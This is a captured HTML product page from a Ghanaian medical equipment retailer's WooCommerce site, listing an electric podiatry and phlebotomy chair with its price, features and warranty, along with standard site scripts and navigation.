

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hce-ghana.com/product/podiatry-chair-with-single-leg-electric
body_size: 23167
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top awb-scroll" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Podiatry Chair with Single Leg &#8211; Electric &#8211; HCE Ghana Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.wpclick2chat.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="HCE Ghana Limited &raquo; Feed" href="https://hce-ghana.com/feed" />
<link rel="alternate" type="application/rss+xml" title="HCE Ghana Limited &raquo; Comments Feed" href="https://hce-ghana.com/comments/feed" />
					<link rel="shortcut icon" href="https://hce-ghana.com/wp-content/uploads/2017/12/HCE-Icon.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://hce-ghana.com/wp-content/uploads/2017/12/HCE-Icon.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://hce-ghana.com/wp-content/uploads/2017/12/HCE-Icon.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://hce-ghana.com/wp-content/uploads/2017/12/HCE-Icon.png">
				<link rel="alternate" type="application/rss+xml" title="HCE Ghana Limited &raquo; Podiatry Chair with Single Leg &#8211; Electric Comments Feed" href="https://hce-ghana.com/product/podiatry-chair-with-single-leg-electric/feed" />

		<meta property="og:title" content="Podiatry Chair with Single Leg - Electric"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://hce-ghana.com/product/podiatry-chair-with-single-leg-electric"/>
		<meta property="og:site_name" content="HCE Ghana Limited"/>
		<meta property="og:description" content="Designed for patient comfort and easy access for the phlebotomist, this variable height chair comes with two fully adjustable armrests and split legs. This chair can also be used as a 3 section examination couch.&nbsp;Features   260kg safe working load (electric) or 180kg (hydraulic)   Fully adjustable ergonomic padded arm supports"/>

									<meta property="og:image" content="https://hce-ghana.com/wp-content/uploads/2018/01/BAC04TE_1.jpg"/>
							<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hce-ghana.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://hce-ghana.com/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-vendors-style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://hce-ghana.com/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-style.css?ver=9.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc2c-style-css' href='https://hce-ghana.com/wp-content/plugins/wp-click-2-chat/css/wc2c.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc2c-fa-style-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://hce-ghana.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.49' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://hce-ghana.com/wp-content/uploads/fusion-styles/584c4a05101db8b2e44bfbc974095706.min.css?ver=3.9.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://hce-ghana.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hce-ghana.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://hce-ghana.com/wp-content/plugins/wp-click-2-chat/js/wc2c.js?ver=6.1.9' id='wc2c-script-js'></script>
<script type='text/javascript' src='//www.wpclick2chat.com/plugin/?k=eyJpcCI6IjE4LjIxNi4yMzEuNDciLCJkb21haW4iOiJoY2UtZ2hhbmEuY29tIiwidXJsIjoiaHR0cHM6XC9cL2hjZS1naGFuYS5jb21cL3Byb2R1Y3RcL3BvZGlhdHJ5LWNoYWlyLXdpdGgtc2luZ2xlLWxlZy1lbGVjdHJpYyJ9&#038;ver=6.1.9' id='wc2c-wpclick2chat-js'></script>
<link rel="https://api.w.org/" href="https://hce-ghana.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hce-ghana.com/wp-json/wp/v2/product/19929" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hce-ghana.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hce-ghana.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.4.1" />
<link rel="canonical" href="https://hce-ghana.com/product/podiatry-chair-with-single-leg-electric" />
<link rel='shortlink' href='https://hce-ghana.com/?p=19929' />
<link rel="alternate" type="application/json+oembed" href="https://hce-ghana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhce-ghana.com%2Fproduct%2Fpodiatry-chair-with-single-leg-electric" />
<link rel="alternate" type="text/xml+oembed" href="https://hce-ghana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhce-ghana.com%2Fproduct%2Fpodiatry-chair-with-single-leg-electric&#038;format=xml" />
<!--Start of Zendesk Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){
z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');
$.src='https://v2.zopim.com/?5nNDRNyo7jXiHkRhVudtEfuX8GhqplC7';z.t=+new Date;$.
type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');
</script>
<!--End of Zendesk Chat Script--><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://hce-ghana.com/wp-content/uploads/2017/12/cropped-HCE-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hce-ghana.com/wp-content/uploads/2017/12/cropped-HCE-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hce-ghana.com/wp-content/uploads/2017/12/cropped-HCE-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://hce-ghana.com/wp-content/uploads/2017/12/cropped-HCE-Icon-270x270.png" />
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body data-rsssl=1 class="product-template-default single single-product postid-19929 theme-Avada woocommerce woocommerce-page woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-bottom fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-4 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-hide-pagination-text fusion-header-layout-v2 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-main-nav-search-icon avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 elementor-default elementor-kit-23179" data-awb-post-id="19929">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v2 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">+233 (0) 501 517 888</span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:sa&#108;es&#64;hc&#101;-gh&#97;na&#46;co&#109;">sa&#108;es&#64;hc&#101;-gh&#97;na&#46;co&#109;</a></span></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"><ul id="menu-classic-shop-top-secondary-menu" class="menu"><li class="menu-item fusion-dropdown-menu menu-item-has-children fusion-custom-menu-item fusion-menu-login-box"><a href="https://hce-ghana.com/my-account" aria-haspopup="true" class="fusion-bar-highlight"><span class="menu-text">My Account</span><span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><div class="fusion-custom-menu-item-contents"><form action="https://hce-ghana.com/wp-login.php" name="loginform" method="post"><p><input type="text" class="input-text" name="log" id="username-classic-shop-top-secondary-menu-696d7b11d5071" value="" placeholder="Username" /></p><p><input type="password" class="input-text" name="pwd" id="password-classic-shop-top-secondary-menu-696d7b11d5071" value="" placeholder="Password" /></p><p class="fusion-remember-checkbox"><label for="fusion-menu-login-box-rememberme-classic-shop-top-secondary-menu-696d7b11d5071"><input name="rememberme" type="checkbox" id="fusion-menu-login-box-rememberme" value="forever"> Remember Me</label></p><input type="hidden" name="fusion_woo_login_box" value="true" /><p class="fusion-login-box-submit"><input type="submit" name="wp-submit" id="wp-submit-classic-shop-top-secondary-menu-696d7b11d5071" class="button button-small default comment-submit" value="Log In"><input type="hidden" name="redirect" value=""></p></form><a class="fusion-menu-login-box-register" href="https://hce-ghana.com/my-account" title="Register">Register</a></div></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-secondary-menu-cart"><a class="fusion-secondary-menu-icon fusion-bar-highlight" href="https://hce-ghana.com/cart-2"><span class="menu-text" aria-label="View Cart">Cart</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Secondary Mobile Menu"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://hce-ghana.com/" >

						<!-- standard logo -->
			<img src="https://hce-ghana.com/wp-content/uploads/2018/01/Ghana-02.png" srcset="https://hce-ghana.com/wp-content/uploads/2018/01/Ghana-02.png 1x, https://hce-ghana.com/wp-content/uploads/2018/01/Ghana-03.png 2x" width="223" height="46" style="max-height:46px;height:auto;" alt="HCE Ghana Limited Logo" data-retina_logo_url="https://hce-ghana.com/wp-content/uploads/2018/01/Ghana-03.png" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://hce-ghana.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				<input type="hidden" value="product" name="post_type" />
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-classic-shop-main-menu" class="fusion-menu"><li  id="menu-item-18044"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18044"  data-item-id="18044"><a  href="https://hce-ghana.com/accident-emergency" class="fusion-flex-link fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon  fa fa-ambulance" aria-hidden="true"></i></span><span class="menu-text">A + E</span></a></li><li  id="menu-item-18045"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18045"  data-item-id="18045"><a  href="https://hce-ghana.com/medical-equipment" class="fusion-flex-link fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon  fa fa-stethoscope" aria-hidden="true"></i></span><span class="menu-text">Medical Equipment</span></a></li><li  id="menu-item-18051"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18051"  data-item-id="18051"><a  href="https://hce-ghana.com/furniture-fittings" class="fusion-flex-link fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon  fa fa-bed" aria-hidden="true"></i></span><span class="menu-text">Furniture</span></a></li><li  id="menu-item-18050"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18050"  data-item-id="18050"><a  href="https://hce-ghana.com/laboratory" class="fusion-flex-link fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon  fa fa-flask" aria-hidden="true"></i></span><span class="menu-text">Laboratory</span></a></li><li  id="menu-item-18075"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18075"  data-item-id="18075"><a  href="https://hce-ghana.com/physiotherapy" class="fusion-flex-link fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon  fa fa-bullseye" aria-hidden="true"></i></span><span class="menu-text">Physiotherapy</span></a></li><li  id="menu-item-20633"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20633 fusion-dropdown-menu"  data-item-id="20633"><a  href="https://hce-ghana.com/uniforms" class="fusion-flex-link fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-tshirt fas" aria-hidden="true"></i></span><span class="menu-text">Uniforms</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-20635"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20635 fusion-dropdown-submenu" ><a  href="https://hce-ghana.com/product-category/uniforms/koi-basic" class="fusion-bar-highlight"><span>Koi Basic</span></a></li><li  id="menu-item-20636"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20636 fusion-dropdown-submenu" ><a  href="https://hce-ghana.com/product-category/uniforms/koi-lite" class="fusion-bar-highlight"><span>Koi Lite</span></a></li><li  id="menu-item-20637"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20637 fusion-dropdown-submenu" ><a  href="https://hce-ghana.com/product-category/uniforms/koi-stretch" class="fusion-bar-highlight"><span>Koi Stretch</span></a></li><li  id="menu-item-20638"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20638 fusion-dropdown-submenu" ><a  href="https://hce-ghana.com/product-category/uniforms/koi-classics" class="fusion-bar-highlight"><span>Koi Classics</span></a></li><li  id="menu-item-20639"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20639 fusion-dropdown-submenu" ><a  href="https://hce-ghana.com/product-category/uniforms/koi-men" class="fusion-bar-highlight"><span>Koi Men</span></a></li><li  id="menu-item-20641"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20641 fusion-dropdown-submenu" ><a  href="https://hce-ghana.com/product-category/uniforms/orange-standard" class="fusion-bar-highlight"><span>Orange Standard</span></a></li><li  id="menu-item-20640"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20640 fusion-dropdown-submenu" ><a  href="https://hce-ghana.com/product-category/uniforms/labcoats-and-jackets" class="fusion-bar-highlight"><span>Labcoats &#038; Jackets</span></a></li></ul></li><li  id="menu-item-18104"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18104 fusion-dropdown-menu"  data-item-id="18104"><a  href="#" class="fusion-flex-link fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-phone fas" aria-hidden="true"></i></span><span class="menu-text">Contact</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-18105"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18105 fusion-dropdown-submenu" ><a  href="https://hce-ghana.com/about-us" class="fusion-bar-highlight"><span>About us</span></a></li><li  id="menu-item-18099"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18099 fusion-dropdown-submenu" ><a  href="https://hce-ghana.com/contact-us" class="fusion-bar-highlight"><span>Contact us</span></a></li></ul></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

					
																		<div class="fusion-page-title-secondary">
								<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://hce-ghana.com" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://hce-ghana.com/product-category/furniture-fittings" class="fusion-breadcrumb-link"><span >Furniture &amp; Fittings</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://hce-ghana.com/product-category/furniture-fittings/examination-couches" class="fusion-breadcrumb-link"><span >Examination Couches</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">Podiatry Chair with Single Leg &#8211; Electric</span></span></div>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

			<div class="woocommerce-container">
			<section id="content" class="" style="width: 100%;">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-19929" class="product type-product post-19929 status-publish first instock product_cat-examination-couches product_tag-medi-plinth has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-grid-view">

	<div class="avada-single-product-gallery-wrapper avada-product-images-global avada-product-images-thumbnails-bottom">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images avada-product-gallery" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://hce-ghana.com/wp-content/uploads/2018/01/BAC04TE_1-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://hce-ghana.com/wp-content/uploads/2018/01/BAC04TE_1.jpg"><img width="600" height="567" src="https://hce-ghana.com/wp-content/uploads/2018/01/BAC04TE_1-600x567.jpg" class="wp-post-image" alt="" decoding="async" title="BAC04TE_1.jpg" data-caption="" data-src="https://hce-ghana.com/wp-content/uploads/2018/01/BAC04TE_1.jpg" data-large_image="https://hce-ghana.com/wp-content/uploads/2018/01/BAC04TE_1.jpg" data-large_image_width="1200" data-large_image_height="1134" srcset="https://hce-ghana.com/wp-content/uploads/2018/01/BAC04TE_1-200x189.jpg 200w, https://hce-ghana.com/wp-content/uploads/2018/01/BAC04TE_1-212x200.jpg 212w, https://hce-ghana.com/wp-content/uploads/2018/01/BAC04TE_1-300x284.jpg 300w, https://hce-ghana.com/wp-content/uploads/2018/01/BAC04TE_1-400x378.jpg 400w, https://hce-ghana.com/wp-content/uploads/2018/01/BAC04TE_1-600x567.jpg 600w, https://hce-ghana.com/wp-content/uploads/2018/01/BAC04TE_1-700x662.jpg 700w, https://hce-ghana.com/wp-content/uploads/2018/01/BAC04TE_1-768x726.jpg 768w, https://hce-ghana.com/wp-content/uploads/2018/01/BAC04TE_1-800x756.jpg 800w, https://hce-ghana.com/wp-content/uploads/2018/01/BAC04TE_1-1024x968.jpg 1024w, https://hce-ghana.com/wp-content/uploads/2018/01/BAC04TE_1.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://hce-ghana.com/wp-content/uploads/2018/01/BAC04TE_1.jpg" data-rel="iLightbox[]" alt="" data-title="BAC04TE_1.jpg" title="BAC04TE_1.jpg" data-caption=""></a></div>	</figure>
</div>
</div>

	<div class="summary entry-summary">
		<div class="summary-container"><h1 itemprop="name" class="product_title entry-title">Podiatry Chair with Single Leg &#8211; Electric</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>72,000.00</bdi></span></p>
<div class="avada-availability">
	</div>
<div class="product-border fusion-separator sep-single sep-solid"></div>

	
	<form class="cart" action="https://hce-ghana.com/product/podiatry-chair-with-single-leg-electric" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696d7b11dea1e">Podiatry Chair with Single Leg - Electric quantity</label>
	<input
		type="number"
				id="quantity_696d7b11dea1e"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="19929" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">BAC04E</span></span>

	
	<span class="posted_in">Category: <a href="https://hce-ghana.com/product-category/furniture-fittings/examination-couches" rel="tag">Examination Couches</a></span>
	<span class="tagged_as">Tag: <a href="https://hce-ghana.com/product-tag/medi-plinth" rel="tag">medi-plinth</a></span>
	
</div>
</div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="post-content">
		  <h3 class="fusion-woocommerce-tab-title">Description</h3>
	
	<p><P>Designed for patient comfort and easy access for the phlebotomist, this variable height chair comes with two fully adjustable armrests and split legs. This chair can also be used as a 3 section examination couch.</P><P>&nbsp;</P><P><STRONG>Features</STRONG> </P><UL>  <LI>260kg safe working load (electric) or 180kg (hydraulic)   <LI>Fully adjustable ergonomic padded arm supports   <LI>Split legs with telescopic foot supports   <LI>Gas spring assisted back and leg sections   <LI>Retractable rubber castors   <LI>MRSA resistant anti bacterial &amp; fire retardant upholstery   <LI>Seat height 50-95cm   <LI>Adjustable foot for uneven floors   <LI>Extra low entry height for wheel chair transfer   <LI>World leading Linak ?High Reliability? actuators   <LI>Manufactured in the UK and CE Marked   <LI>Warranty: 7 Years on the Couch Frame and 3 Years on all Moving Parts</LI></UL><P><STRONG><IMG style="WIDTH: 100px; FLOAT: left; HEIGHT: 81px" title=Medi-Plinth-7-Year-Warranty alt=Medi-Plinth-7-Year-Warranty align=middle src="https://www.hce-uk.com/WebRoot/ePagesForSAPlarge/Shops/Healthcare/MediaGallery/Images/Medi-Plinth/Medi-Plinth-7-Year-Warranty.png"></STRONG>Your couch is very robustly constructed and will operate for many years without attention. It also comes with a comprehensive parts and labour warranty to cover manufacturing or material defects of 7 years for the frame and 3 years for other parts.</P><P><STRONG></STRONG>&nbsp;</P><P><STRONG>Popular Options/Accessories</STRONG></P><STRONG></STRONG><UL>  <LI>Breathing Hole   <LI>Paper Roll Holder   <LI>Extra Wide Upholstery (75 cm)   <LI>Tilting Seat for Tendellenburg   <LI>Other standard 